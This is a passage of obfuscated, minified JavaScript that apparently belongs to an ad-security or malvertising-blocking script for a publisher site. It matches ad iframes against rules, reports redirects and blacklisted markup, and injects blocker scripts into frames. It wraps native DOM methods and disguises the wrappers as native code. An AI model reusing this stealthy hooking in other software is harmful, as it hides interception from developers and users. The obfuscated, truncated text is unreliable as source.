Math[P1(0xea)]()<0.5?JT[P1(0xcc)]():JT;})[P0(0x157)]('');}function Na(){var P2=JR;return Math[P2(0x119)](0x5f5e100*Math['random']())+'_'+NH[P2(0xb7)];}Math[JR(0x119)](0x5f5e100*Math[JR(0xea)]())[JR(0xfb)]();var NI={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function Nc(JT){var P3=JR,Jo;JT&&JT[P3(0xff)]&&-0x1===JT[P3(0xff)]['outerHTML'][P3(0x14b)](Nz)&&-0x1===JT['documentElement'][P3(0xdd)][P3(0x14b)](Nj)&&((Jo=JT[P3(0x104)]('img'))[P3(0xe3)]=Nj,Jo[P3(0x10a)]=P3(0x13a),JT[P3(0xed)]?JT[P3(0xed)][P3(0x159)](Jo):JT[P3(0xc0)]&&JT[P3(0xc0)]['appendChild'](Jo));}function NZ(JT,Jo,Jg){var P4=JR,JC={};Jg||(JC[P4(0xf4)]=!0x0),JC['siteId']=NH[P4(0xb7)],JC['wv']=NH['VERSION'];var Jy=Nl(N9),Jp=Nl(NN);return Jy&&Jp?(JC[P4(0x147)]=Jy,JC['bv']=Jp):(JC[P4(0x147)]=Ns[P4(0xb8)],JC['bv']=Ns[P4(0xc2)]),JC[P4(0x123)]=NS(),JC['au']=JT||JC['currentTagId'],Jg&&(Nl(N8,JC['au']),Nl(Nk,JC)),JC[P4(0x129)]=NX(window),JC['adServerDetails']={'advertiserId':'n/a','campaignId':P4(0x12b),'creativeId':P4(0x12b),'lineitemId':'n/a','adServer':Jo},JC;}function Nf(JT,Jo){var P5=JR;Math['random']()<Ns['PLACEMENT_REPORT_RATIO']&&Nl(NC,NI[P5(0xd2)],JT,{'markup':Jo});}function Nw(JT,Jo,Jg){var P6=JR,JC=Jg['ownerDocument'],Jy=JC[P6(0xb6)]||JC['parentWindow'];Nl(No,Jy);}function NA(JT,Jo){var P7=JR;JT&&Jo&&Jo['au']&&Jo[P7(0x123)]&&(JT['id']&&JT['id']!==Jo['au']||!JT['id']&&!JT['hasAttribute'](P7(0x145)))&&JT[P7(0x127)](P7(0x145),Jo[P7(0x123)]);}function NM(JT,Jo,Jg,JC,Jy,Jp){var P8=JR,Jk,JD,Jx,JG,JQ,Jl=Nl(Nq,Jo);Jl&&(Jk=Jl['open'],JD=Jl[P8(0x121)],NA(Jo,Jx=NZ(Jo['id']||'',Jy,!0x0)),Nc(Jo[P8(0x13c)]),Jp?(Jx[P8(0x117)]=!0x0,Jp&&(Jx[P8(0x117)]=!0x1),Nl(Ng,Jx,!0x0,Jo['contentWindow'],null,!0x1),Jx[P8(0x117)]=!Jx['patched'],JG=Na(),Jo[P8(0x116)][P8(0xe0)]=JG,Jo[P8(0x116)][JG]={'tagDetails':Jx}):((JQ=N7(Jl,P8(0x121)))['write']=Nl(NP,null,Jk,JD,Jx),JQ[P8(0xd5)]=Nl(NJ,null,Jk,JD,Jx)));}var NE={'childList':!0x0,'subtree':!0x0};function NY(JT){var P9=JR;if(JT&&!JT['wrapped']&&(Jg=JT,Ns['IGNORED_ITEMS']||(Ns[P9(0xef)]='locator'[P9(0x11a)]()['toLowerCase']()[P9(0x152)](',')[P9(0x10f)](function(JC){return JC['trim']();})),!Ns['IGNORED_ITEMS'][P9(0xc3)](function(JC){var PN=P9;return JC&&-0x1<Jg[PN(0xdd)][PN(0xcf)]()[PN(0x14b)](JC);}))){Nc(JT[P9(0x13c)]);var Jo=JT[P9(0x116)];if(Jo)return function(JC,Jy){var PJ=P9,Jp=NZ(JC['id']||JC[PJ(0xf9)],PJ(0x107),!0x0);Jp[PJ(0xb5)]=''+JC[PJ(0xdd)]+Jy[PJ(0x163)][PJ(0xff)][PJ(0xdd)];var Jk,JD=Nl(NU,Jp,Ns[PJ(0xf7)]);delete Jp['tagMarkup'],JD&&(NA(JC,Jp),Jp[PJ(0x117)]=!0x1,Nl(Ng,Jp,!0x0,Jy,null,!0x1),Jp['patched']=!0x0,Jk=Na(),Jy['onPageSiteId']=Jk,Jy[Jk]={'tagDetails':Jp});}(JT,Jo),JT[P9(0x139)]=!0x0;}var Jg;}function Nv(JT){JT.forEach(function(t){try{'childList'===t.type&&t.addedNodes&&0<t.addedNodes.length&&t.addedNodes.forEach(function(t){try{'IFRAME'===t.nodeName&&NY(t);}catch(t){}});}catch(t){}});}var NW={},Nt={'ctxtWindow':null,get 'window'(){return this['ctxtWindow']||window;},set 'window'(JT){this['ctxtWindow']=JT;},get 'document'(){return this['window']?this['window']['document']:null;},get 'inSafeFrame'(){var PP=JR,JT,Jo=((JT=this[PP(0x10e)])?JT[PP(0x111)]?JT[PP(0x111)]['origin']?JT['location'][PP(0x143)]:JT['location']['protocol']+'//'+JT['location']['hostname']+(JT[PP(0x111)][PP(0xf2)]?':'+JT[PP(0x111)]['port']:''):JT[PP(0x143)]:'')||'';return 0x0<=Jo[PP(0x14b)](PP(0x132))||0x0<=Jo['indexOf'](PP(0xeb));},'reset':function(){var Pq=JR;this[Pq(0x126)]=null;}};JR(0x11b)!=typeof btoa||String;var NK=[];NK[JR(0x15f)](JR(0xe6)),NK[JR(0x15f)](JR(0x159)),NK['push'](JR(0x160)),NK[JR(0x15f)](JR(0x156)),NK[JR(0x15f)](JR(0x10b)),NK[JR(0x15f)](JR(0x15d));var NF=[];NF[JR(0x15f)](JR(0x121)),NF['push'](JR(0x138));var Nr=[];Nr['push']('append'),Nr[JR(0x15f)](JR(0xd9)),Nr[JR(0x15f)](JR(0xd3)),Nr[JR(0x15f)]('after'),Nr[JR(0x15f)](JR(0x120)),[][JR(0x15f)](JR(0x148));var Nh=[];function NR(JT,Jo){var Pm=JR;void 0x0===Jo&&(Jo=',');try{var Jg=JT['toLowerCase']()[Pm(0x11a)]();if(Jg)return Jg[Pm(0x152)](Jo)[Pm(0x10f)](function(JC){var PU=Pm;return JC[PU(0x11a)]();})[Pm(0x108)](function(JC){return''!==JC;});}catch(JC){}return null;}function Ni(JT){var PO=JR;return N5('callstack-'+JT+'-'+navigator[PO(0x115)]);}function Ne(JT){return JT['getSlotElementId']();}function Nb(JT,Jo,Jg){var n=null,a=JT.googletag;return a&&'function'==typeof a.pubads&&(n=(a.pubads().getSlots()||[]).find(function(t){return Jg(t)===Jo;})),n;}function Nd(JT){var PL=JR,Jo={};return Jo[PL(0x13d)]=NH[PL(0xb7)],Jo['wv']=NH[PL(0x15b)],PL(0x11f)!==NH[PL(0xb8)]&&'b-null'!==NH[PL(0xc2)]?(Jo[PL(0x147)]=NH[PL(0xb8)],Jo['bv']=NH[PL(0xc2)]):(Jo[PL(0x147)]=Ns[PL(0xb8)],Jo['bv']=Ns[PL(0xc2)]),Jo['topDomain']=NX(window),Jo[PL(0xbc)]={'advertiserId':'n/a','campaignId':PL(0x12b),'creativeId':PL(0x12b),'lineitemId':PL(0x12b),'adServer':'spotim'},Jo['currentTagId']=NS(),Jo['au']=JT||Jo[PL(0x123)],Nl(N8,Jo['au']),Nl(Nk,Jo),Jo;}Nh[JR(0x15f)](JR(0xe3)),Nh['push'](JR(0xc6)),Nh['push'](JR(0xf9)),[][JR(0x15f)](JR(0xe3)),Image,window['Request'],window[JR(0x136)][JR(0x137)],window[JR(0x155)],window['XMLHttpRequest'],navigator&&navigator[JR(0x115)]&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[JR(0x115)]);var NB={'IFRAME':[{'ruleName':JR(0xf8),'match':{'tagName':JR(0xf3),'id':JR(0x122),'name':JR(0x122),'src':''},'handlers':{'beforeInsert':null,'afterInsert':null}},{'ruleName':'dfp_sf','match':{'tagName':'iframe','id':'google_ads_iframe_','src':JR(0x11e)},'handlers':{'beforeInsert':null}}]};NB[JR(0xd4)][JR(0x15f)]({'ruleName':JR(0x114),'match':{'tagName':JR(0xf3),'id':['adunit-div-gpt-ad-',JR(0xdb)],'src':JR(0xba)},'handlers':{'beforeInsert':null,'afterInsert':null}});var Nu={'ruleName':JR(0x142),'match':{'tagName':JR(0xf3),'title':JR(0xdf),'src':''},'handlers':{'beforeInsert':function(JT,Jo,Jg){var Pn=JR,JC=Jg[Pn(0x135)],Jy=JC[Pn(0xb6)]||JC[Pn(0x14a)];Nl(No,Jy);},'afterInsert':function(JT,Jo,Jg){var PT=JR,JC,Jy,Jp,Jk,JD,Jx,JG=Nl(Nq,Jo);JG?(JC=JG['open'],Jy=JG['write'],Jp=Nd(Jg['id']),NA(Jo,Jp),(Jk=N7(JG,PT(0x121)))[PT(0x121)]=Nl(NP,null,JC,Jy,Jp),Jk[PT(0xd5)]=Nl(NJ,null,JC,Jy,Jp)):(JD=0x0,Jx=window[PT(0x12d)](function(){var Po=PT;try{var JQ;Jo[Po(0x13c)]?(JQ=Nd(''),function(Jl,JX){var Pg=Po,Js=Jl[Pg(0x104)](Pg(0x105)),Jz=Jl['createElement'](Pg(0x105));Js['src']=NV(NH[Pg(0xc2)])+Pg(0x109),Js[Pg(0x162)]=Pg(0x158),Jz[Pg(0x162)]=Pg(0x158);var Jj=Na(),JH='window[\x22'+Jj+'\x22]\x20=\x20window[\x22'+Jj+'\x22]\x20||\x20{};window[\x22'+Jj+Pg(0x12a)+Jj+Pg(0xbd)+JSON['stringify'](JX)+';',JV='let\x20waitCount\x20=\x200;\x20const\x20intervalBlocker\x20=\x20window.setInterval(function\x20()\x20{\x20try\x20{\x20if\x20(window.blocker)\x20{\x20window.blocker\x20&&\x20blocker(\x22'+Jj+Pg(0x13b)+JSON[Pg(0x118)](NH['BLOCKER_OPTIONS'])+Pg(0x151);Jz[Pg(0x148)]=JH+JV;var JS=Jl[Pg(0xc0)];JS?JS[Pg(0x125)]?(JS[Pg(0x160)](Jz,JS[Pg(0x125)]),JS['insertBefore'](Js,JS['firstChild'])):(JS['appendChild'](Js),JS[Pg(0x159)](Jz)):Jl[Pg(0xed)]&&(Jl['body'][Pg(0x159)](Js),Jl[Pg(0xed)][Pg(0x159)](Jz));}(Jo['contentDocument'],JQ),window[Po(0xec)](Jx)):0xa===(JD+=0x1)&&window[Po(0xec)](Jx);}catch(Jl){window['clearInterval'](Jx);}},0x32));}}};NB[JR(0xd4)][JR(0x15f)](Nu);var J0={'ruleName':JR(0xe7),'match':{'tagName':JR(0xf3),'class':JR(0xce),'src':JR(0x113)},'handlers':{'beforeInsert':Nw,'afterInsert':NM}};NB[JR(0xd4)][JR(0x15f)](J0);var J1={'ruleName':'vidazoo','match':{'tagName':'iframe','width':'100%','height':JR(0x124),'scrolling':'no','src':''},'handlers':{'beforeInsert':Nw,'afterInsert':NM}};NB[JR(0xd4)][JR(0x15f)](J1);var J2={'ruleName':JR(0x134),'match':{'tagName':JR(0xf3),'id':'apstag-f-iframe-','src':''},'handlers':{'beforeInsert':Nw,'afterInsert':NM}};NB[JR(0xd4)]['push'](J2);var J3={'ruleName':JR(0xf1),'match':{'tagName':'iframe','id':JR(0xb9),'src':''},'handlers':{'beforeInsert':Nw,'afterInsert':NM}};NB['IFRAME'][JR(0x15f)](J3);var J4={'ruleName':'kargo','match':{'tagName':JR(0xf3),'class':JR(0xe8),'src':''},'handlers':{'beforeInsert':Nw,'afterInsert':NM}};NB['IFRAME'][JR(0x15f)](J4);var J5,J6,J7='*'['toLowerCase']()['trim']();if(J7)try{'*'===J7?((J5={'ruleName':JR(0x133),'match':{'tagName':JR(0xf3)},'custom':!0x0,'handlers':{'beforeInsert':Nw,'afterInsert':NM}})['ex']=NR(JR(0x15a),','),NB[JR(0xd4)][JR(0x15f)](J5)):(J6=[],(J7=J7[JR(0x152)]('||'))[JR(0xfc)](function(JT){var PC=JR;try{var Jo,Jg,JC,Jy,Jp;!JT['trim']()||0x2===(Jo=JT[PC(0x11a)]()['split'](':'))[PC(0x131)]&&(Jg=Jo[0x0]['trim'](),JC=Jo[0x1][PC(0x11a)](),0x0<Jg[PC(0x131)]&&!J6[PC(0xbf)](Jg)&&(Jy=JC[PC(0x152)](';'),(Jp={'match':{'tagName':PC(0xf3)},'custom':!0x0,'handlers':{'beforeInsert':Nw,'afterInsert':NM}})['ex']=NR(PC(0x15a),','),Jp['ruleName']=Jg,Jy[PC(0xfc)](function(Jk){var Py=PC,JD;!Jk[Py(0x11a)]()||0x2===(JD=Jk[Py(0x11a)]()[Py(0x152)]('='))['length']&&(Jp['match'][JD[0x0][Py(0x11a)]()]=JD[0x1][Py(0x11a)]()[Py(0x152)](','));}),0x2<Object['keys'](Jp[PC(0xe1)])[PC(0x131)]&&(J6['push'](Jg),NB['IFRAME']['push'](Jp))));}catch(Jk){}}));}catch(JT){}var J8=[JR(0x159)];function J9(Jo,Jg,JC){var Pp=JR;return void 0x0===JC&&(JC=null),Object[Pp(0xf0)](Jg)[Pp(0xbb)](function(Jy){var Pk=Pp,Jp=Jg[Jy],Jk=(Jo[Jy]||Jo[Pk(0x106)](Jy)||'')[Pk(0xcf)]();return Array[Pk(0x13f)](Jp)?Jp['some'](function(JD){var PD=Pk;return 0x0<=Jk[PD(0x14b)](JD);}):Jp===Jk||Jp&&0x0<=Jk[Pk(0x14b)](Jp);});}var JN=NB[JR(0xd4)][JR(0x14c)](function(Jo){var Px=JR;return'dfp_custom'===Jo[Px(0x11c)];});function JJ(Jo,Jg,JC){var PG=JR,Jy,Jp,Jk=Object[PG(0xd6)](Jg,JC);Jk&&(Jy=Jk[PG(0x101)],Jp=function(JD){var PQ=PG,Jx=!0x1;try{if(!this[PQ(0x106)]('adlblocked')){var JG=NZ(this['id'],'unknown',!0x0);if(!Nl(NT,JG,JD,Jo+'-'+JC))return Jx=!0x0,Jy[PQ(0xcd)](this,JD);this[PQ(0x127)](PQ(0xd7),!0x0);}return null;}catch(JQ){if(!Jx)return Jy[PQ(0xcd)](this,JD);throw JQ;}},Jk.set=function(t){return function(JD,Jx,JG){for(var JQ=[],Jl=arguments.length-3;0<Jl--;)JQ[Jl]=arguments[Jl+3];return performance,Jx.apply(JD,JQ);}(this,Jp,JJ,t);},Object['defineProperty'](Jg,JC,Jk));}NB[JR(0xd4)][JR(0x14c)](function(Jo){var Pl=JR;return Pl(0x146)===Jo[Pl(0x11c)];}),NB[JR(0xd4)]['find'](function(Jo){return'all'===Jo['ruleName'];});var JP=0x0,Jq=0x1;function Jm(Jo,Jg){var PX=JR,JC=Jo[PX(0x104)](PX(0x105));return JC[PX(0xe3)]=Jg,JC['type']='text/javascript',0x0===JP?JC[PX(0xe5)]=!0x0:0x0===Jq&&(JC[PX(0x15c)]=!0x0),JC;}function JU(){}var JO={'language':{'configurable':!0x0}};JO['language'][JR(0x12e)]=function(){return null;},JU['get']=function(){return null;},JU['getTranslations']=function(){return null;},JU[JR(0x10a)]=function(){return null;},Object['defineProperties'](JU,JO);function JL(Jo,Jg,JC){var Ps=JR;return Jo+'['+Jg+Ps(0x102)+JC+'\x22]';}function Jn(Jo,Jg){var Pz=JR;try{var JC=!0x1,Jy=!0x1,Jp=Jg[Pz(0xc7)],Jk=(Jp&&Jp['adServerDetails'])[Pz(0xdc)];Jo.forEach(function(r){var t,e,n;'childList'===r.type&&r.addedNodes&&0<r.addedNodes.length?r.addedNodes.forEach(function(t){var e=!1;t.outerHTML&&0<t.outerHTML.length&&(JC?r.target.innerHTML='':(Jg.id!==r.target.id||Jg.content?-1===Jg.content.indexOf(t.outerHTML)&&(e=!0,Jg.content||(Jg.content=t.outerHTML)):(Jg.content=t.outerHTML,e=!0),e&&(JC=Nl(NT,Jp,t.outerHTML,'handle_callback_'+Jk))&&(r.target.innerHTML='')));}):'attributes'===r.type&&-1<r.target.nodeName.indexOf('VIDEO')&&'src'===r.attributeName&&0<(t=r.target.src).length&&((JC=JC||Nl(NT,Jp,t,'handle_callback_'+Jk+'_video_src'))?r.target.outerHTML='':Jy||(Jy=!0,n=(e=function(t){if(!t)return null;var e,r=null;return t.id&&(r=document.getElementById(t.id)),!r&&t.elemType&&t.attributeType&&t.attributeText&&(e=JL(t.elemType,t.attributeType,t.attributeText),r=document.querySelector(e)),r;}(Jg))&&e.outerHTML||r.target.outerHTML,Nf(Jp,n)));});}catch(t){}Jg&&Jg.tagDetails&&(Jg.tagDetails.blocked=!1);}var Rt=['querySelector'],_t={attributes:!(JU.languageOverride=void 0),childList:!0,subtree:!0},bt={},St='buzzfeed';function yt(){if(!(-1!==(Jy=(JC=navigator.userAgent).toLowerCase()).indexOf('msie')||-1!==Jy.indexOf('trident')||0<=Jy.indexOf('opera mini/'))&&window.JSON&&JSON.stringify&&Array.prototype.some&&Array.prototype.every&&['getPrototypeOf','getOwnPropertyNames','defineProperty','keys','freeze'].every(function(t){return Object[t];})&&!['Googlebot','Chrome-Lighthouse','AdsBot-Google','Facebot','bingbot','BingPreview','Pingdom.com_bot'].some(function(t){return 0<=JC.indexOf(t);}))try{return NG(N9,NH.BLACKLIST_VERSION),NG(NN,NH.BLOCKER_VERSION),function(t){var e=Jm(t,NV(NH.BLOCKER_VERSION)+'.js'),r=Jm(t,NV(NH.BLACKLIST_VERSION)+'.js'),n=t.createElement('script');n.type='text/javascript';var a=t.head;a&&(a.firstChild?(NH.WRAP_TOP_WINDOW&&a.insertBefore(n,a.firstChild),a.insertBefore(e,a.firstChild),a.insertBefore(r,a.firstChild)):(a.appendChild(r),a.appendChild(e),a.appendChild(n)));}(document),JD=St,(Jx=window)&&Jx.document&&(JG=Jx.document.head||Jx.document.body||Jx.document.createElement('script'))&&J8.forEach(function(t){try{var e=N7(JG,t);e&&e[t]&&(JQ=JD,JX=t,Js=Jx,(Jl=e)&&Jl[JX]&&(Jz=Jl[JX],Jl[JX]=function t(e){if(e){var r,n,a,i=!1;try{if(Js===Js.top&&'SCRIPT'===e.nodeName&&function(t,e,r){try{if(e&&e.top){var n=Ni(t),a=e.top;if(a[n]){if(a[n].potentialRedirect){var i=a[n].tagDetails;i.errorReported=!1,i.reportPR=!0,i.noMarkup=!0,i.potentialRedirectReported=!1,Nl(Ny,t,'PR',r.src,i),delete a[n].potentialRedirect,delete a[n].tagDetails;var o=a[n].callStack;return o&&0<Object.keys(o).length&&(a[n].callStack={}),1;}void 0===Ns.PR_REPORT&&(Ns.PR_REPORT=!1);}}}catch(t){}}(JQ,Js,e))return;var o=function(e,t){if(!e)return null;var r,n,a,i,o=null;if(NB&&NB[e.nodeName]){if(n=NB[e.nodeName],a=e,i=t,(o=n.find(function(t){return J9(a,t.match,i);}))||'IFRAME'!==e.nodeName||!JN||(r=t.id)&&function(t,e){if(t){var r=null,n=(function(){if(Nt.window&&Nt.window.frames)for(var t=0;t<Nt.window.frames.length;t+=1)try{var e=Nt.window.frames[t];if(e&&e.googletag)return e;for(var r=0;r<e.frames.length;r+=1)try{var n=e.frames[r];if(n&&n.googletag)return n;}catch(t){}}catch(t){}return null;}());return n&&n.googletag&&(r=Nb(n,t,e)),!r&&Nt.window&&Nt.window.googletag&&(r=Nb(Nt.window,t,e)),!r&&Nt.window&&Nt.window!==Nt.window.parent&&Nt.window.parent&&Nt.window.parent.googletag&&(r=Nb(Nt.window.parent,t,e)),!r&&Nt.window&&Nt.window!==Nt.window.top&&Nt.window.top&&Nt.window.top.googletag&&(r=Nb(Nt.window.top,t,e)),r;}}(r,Ne)&&(o=JN),o&&'spotim'===o.ruleName&&('DIV'===t.nodeName&&t.outerHTML&&-1!==t.outerHTML.indexOf('ads__DisplayAd__container')||(o=null)),o&&'vidazoo'===o.ruleName){for(var c=0,u=t,l=!1;c<10&&u;){if('VDZ'===u.nodeName){l=!0;break;}u=u.parentElement,c+=1;}l||(o=null);}o&&o.ruleName,o&&o.ex&&o.ex.some(function(Jv){return Jv&&-1<e.outerHTML.toLowerCase().indexOf(Jv);})&&(o=null);}return o;}(e,this);if(o){var Jj,JH,JV,JS,Ja,JI,Jc,JZ,Jf,Jw=o.handlers,JA=o.ruleName,JM=o.sibling,JE='dfp_custom'===JA;'dfp'===JA||'dfp_custom'===JA?(null===Jw.beforeInsert&&(Jj=ND(),JH=Nx(NO),(JV=NQ(window[JH],Jj))!==N6&&(Jw.beforeInsert=JV)),null===Jw.afterInsert&&(JS=ND(),Ja=Nx(NL),(JI=NQ(window[Ja],JS))!==N6&&(Jw.afterInsert=JI))):'dfp_sf'===JA&&null===Jw.beforeInsert&&(Jc=ND(),JZ=Nx(Nn),(Jf=NQ(window[JZ],Jc))!==N6&&(Jw.beforeInsert=Jf));var JY=null;try{!JM&&Jw.beforeInsert&&(JY=JE?Jw.beforeInsert(JQ,e,this.id,JE):Jw.beforeInsert(JQ,e,this));}catch(Jv){Nl(Ny,JQ,'beforeInsert-'+JA,Jv);}if(i=!0,r=Jz.apply(this,arguments),'IFRAME'===e.nodeName&&(e.wrapped=!0),!JM||(n=JM,(a=(e.parentElement||{}).children)&&[].slice.call(a).some(function(JW){return n.some(function(Jt){return J9(JW,Jt);});})))try{Jw.afterInsert&&Jw.afterInsert(JQ,e,this,JY,JA,o.custom);}catch(JW){Nl(Ny,JQ,'afterInsert-'+JA,JW);}}else i=!0,r=Jz.apply(this,arguments);return e[JX]&&e[JX]!==t&&(e[JX]=t),r;}catch(Jt){if(!i)return Jz.apply(this,arguments);throw Jt;}}},Jl[JX].toString=function(){return'function '+JX+'() { [native code] }';}));}catch(Jj){Nl(Ny,JD,'replaceInsertionMethods',Jj);}var JQ,Jl,JX,Js,Jz;}),function(JQ){try{JJ('HTMLIFrameElement',N7(JQ.document.createElement('iframe'),'srcdoc'),'srcdoc');}catch(Jl){}}(window),(function(){try{'div,class,openweb-container,openweb;'.split(';').forEach(function(t){var e,r,n,a,i,o=t.split(',');o&&4===o.length&&(e=o[0],r=o[1],n=o[2],a=o[3],i=window.setInterval(function(){!function(i,o,t,c){if(bt[c])try{var e=bt[c],r=e.scanCount,n=e.interval,a=JL(i,o,t);document.querySelectorAll(a).forEach(function(t){var e,r,n,a;!function(t){try{var e=t;if(e&&'true'===e.getAttribute('adl-check'))return 1;for(;e&&e.parentElement&&e.parentElement!=document.body;)if('true'===(e=e.parentElement).getAttribute('adl-check'))return 1;}catch(t){}}(t)&&(e=t.outerHTML,r=NZ(t.id,c,!1),n=Nl(NT,r,e,'handle_'+c),t.setAttribute('adl-check','true'),n?t.innerHTML='':((a=new MutationObserver(Jn)).elemType=i,a.attributeType=o,a.attributeText=t.getAttribute(o),a.id=t.id,a.content=e,a.tagDetails=r,a.observe(t,_t),Nf(r,e)));}),r<300?bt[c].scanCount+=1:(window.clearInterval(n),delete bt[c]);}catch(JQ){}}(e,r,n,a);},1000),bt[a]={interval:i,scanCount:0});});}catch(JQ){}}()),(function(){try{new MutationObserver(Nv).observe(document,NE);}catch(JQ){}}()),Jo='oiui',Jg=setInterval(function(){for(var t=0,e=0;e<window.frames.length;e+=1)try{var r=window.frames[e];if(NY(r.frameElement)){t+=1;for(var n=0;n<r.frames.length;n+=1)try{NY(r.frames[n].frameElement);}catch(t){}}}catch(t){}NW[Jo].count+=1,(0===t||60<=NW[Jo].count)&&(clearInterval(NW[Jo].interval),delete NW[Jo]);},500),NW[Jo]={interval:Jg,count:0},window===window.top&&(Jp=window,Jk=Ni('buzzfeed'),Jp[Jk]||(Jp[Jk]={},Jp[Jk].callStack={}),Rt.forEach(function(JQ){var Jl,JX=JQ,Js=N7((Jl=Jp).document,JX),Jz=Js[JX];Js[JX]=function(Jj){if(Jj){var JH=!1;try{var JV=Ni('buzzfeed');Jl[JV]||(Jl[JV]={}),Jl[JV].callStack||(Jl[JV].callStack={}),Ns.SELECTOR_PATTERN||(Ns.SELECTOR_PATTERN=Nl(Nm));var JS,Ja=(JI=Ns.SELECTOR_PATTERN)&&JI.indexOf&&Jj&&Jj.toLowerCase?JI.indexOf(Jj.toLowerCase()):-1;return-1<Ja&&(JS=(function(){var Jc,JZ,Jf=(function(){var Jw='unknown';try{var JA,JM,JE=(function(){var JY=new Error().stack||'';try{var Jv=Error.stackTraceLimit;Error.stackTraceLimit=100,JY=new Error().stack||'',Error.stackTraceLimit=Jv;}catch(JW){}return JY;}());JE&&((JA=JE.trim().split('\n')).reverse(),(JM=(Jw=(Jw=JA.find(function(JY){return-1===JY.indexOf(NH.SCRIPT_CDN_HOST);})).trim().replace('at ','')).match(/[(<](.*)[)>]/g))&&(Jw=JM[0]));}catch(JY){}return Jw;}());try{Jf&&(Jc=Jf.indexOf('http'),JZ=Jf.indexOf('.js'),-1!==Jc&&-1!==JZ&&(Jf=Jf.substring(Jc,JZ+3)));}catch(Jw){}return Jf;}()),Jl[JV].callStack[JS]||(Jl[JV].callStack[JS]=[]),Jl[JV].callStack[JS].includes(Ja)||Jl[JV].callStack[JS].push(Ja)),JH=!0,Jz.call(this,Jj);}catch(Jc){if(!JH)return Jz.call(this,Jj);throw Jc;}}var JI;return null;},Js[JX].toString=function(){return'function '+JX+'() { [native code] }';};})),!0;}catch(JQ){}var Jo,Jg,JC,Jy,Jp,Jk,JD,Jx,JG;return!1;}if(!(function(){var Pj=JR;try{var Jo=window['op'];if(Jo){var Jg=(Jo=Nl('decstr',Jo,NH['ADL']))[Pj(0x152)](';');if(0x4===Jg[Pj(0x131)]){var JC=Jg[0x0],Jy=Jg[0x1],Jp=Jg[0x2];if(JC['startsWith'](Pj(0x15e))&&Jy['startsWith']('b-')){var Jk=Nl('getblfp',Jp);if(Jk&&Jk[Pj(0xfd)]&&Jk[Pj(0xfd)][Pj(0x131)])return Jp!==NH[Pj(0xb7)]&&Math[Pj(0xea)]()<NH['OP_EXIST_REPORT_RATIO']&&Nl(Ny,NH[Pj(0xb7)],Pj(0xc5),Jo),0x1;}}}}catch(JD){}}())){try{Object[JR(0xd1)](window,'op',{'value':JR(0xbe)});}catch(Jo){}yt();}return N2[JR(0xe9)]=function(){},N2[JR(0x10d)]=yt,N2;}({});function E0OK9N2(){var PH=['zxzLCNK','ywrtzxj2zxjezxrHAwXZ','iL0UDgfNrgv0ywLSCYb8Fca','yunHswWTrg5hmIG8ytfdowjMvtnHxZDJBsLKjMTZpYnRvNXEAYG4w3nsCND1su14AvnSt3jPngHNlIiLCxCOp3f3kdK','Aw5JBhvKzxm','AgvHza','odiXmhrPvMvdra','qKXpq0TfuL9wrvjtsu9o','C29Tzq','Dg9W','y2HLy2TjzK9WrxHPC3rZ','C3jJzg9J','DgfNrgv0ywLSCW','z3fZCgf0','ywrSAq','zNjLzxPL','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','Dg9vChbLCKnHC2u','y2fSBa','B21Pzc1LBgvT','Dg9mB3DLCKnHC2u','C3vIC3rYAw5N','zgvMAw5LuhjVCgvYDhK','ug9ZDfbSywnLBwvUDa','yMvMB3jL','suzsqu1f','B3bLBG','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','ywrSyMXVy2TLza','ndLQtgf6D20','ChjLCgvUza','CMvWzgzU','z29Vz2XLx2fKC19PzNjHBwuT','ywrtzxj2zxi','B3v0zxjive1m','ntu2nZa4og1WBwDmzq','ywqGy29UDgvUDa','B25qywDLu2L0zuLK','Bwf0y2G','mJq0mZmWnNLXt2LntG','C3jJ','yI0XzdG2n2fMltjHyJqZn2fK','zgvMzxi','CMvWBgfJzunOAwXK','y3vZDg9Tx2LMCMfTzq','A2fYz28Ty3jLyxrPDMu','y3jLyxrLtw9KywW','CMfUzg9T','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','y2XLyxjjBNrLCNzHBa','yM9KEq','C3jJywjJ','suDot1jfrf9jvevnuW','A2v5CW','B2D1CNK','Cg9YDa','AwzYyw1L','BM9nyxjRDxa','ntu0mdmXnxD4t3nUAG','C2XJB25T','su5dtfvtsvzfx1DisvrfteLtva','zgzW','BMfTzq','mtiWodrbEe5gzKG','Dg9tDhjPBMC','zM9YrwfJAa','AxrLBxm','ywrSDgfNxW','zg9JDw1LBNrfBgvTzw50','otG3tLznzwHy','C2v0','kJ0I','CMvNzM1O','y3jLyxrLrwXLBwvUDa','C2nYAxb0','z2v0qxr0CMLIDxrL','Dw5RBM93BG','zMLSDgvY','lMPZ','C3r5Bgu','Aw5Zzxj0qwrQywnLBNrive1m','mxfisgDxDW','zgvMyxvSDa','D2LUzg93','BwfW','mta1mtyWohjrt3bpAG','Bg9JyxrPB24','z2v0D3n0Da','AMf2yxnJCMLWDdO','zgzWx2n1C3rVBq','DxnLCKfNzw50','y29UDgvUDfDPBMrVDW','Cgf0y2HLza','C3rYAw5NAwz5','CM91BMq','DhjPBq','Dw5KzwzPBMvK','CNvSzu5HBwu','yw5Jzxn0B3jpCMLNAw5Z','z29Vz2XLC3LUzgLJyxrPB24Uy29Tl3nHzMvMCMfTzq','yMWTBNvSBa','CMvWBgfJzvDPDgG','D3jPDgu','z29Vz2XLx2fKC19PzNjHBwvF','y3vYCMvUDfrHz0LK','mtaWjq','zMLYC3rdAgLSza','y3r4DfDPBMrVDW','C2v0qxr0CMLIDxrL','ywf1DhnJBNi','Dg9Wrg9TywLU','iL0UDgfNrgv0ywLSCYa9ihDPBMrVD1SI','BI9H','yNv6EMzLzwq','C2v0sw50zxj2ywW','z2v0','yMWTnZmYndGYms03zdK0ywjMnG','yMXHDMvY','BgvUz3rO','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','ywXS','yw1HEM9U','B3DUzxjeB2n1BwvUDa','BMf2AwDHDg9Y','C2vUzejLywnVBG','D3jPDgvSBG','D3jHChbLza','zgLZCgXHEtOGBM9UztS','iIWGiJWHls1breXFv1jbufbfrc0TpIiS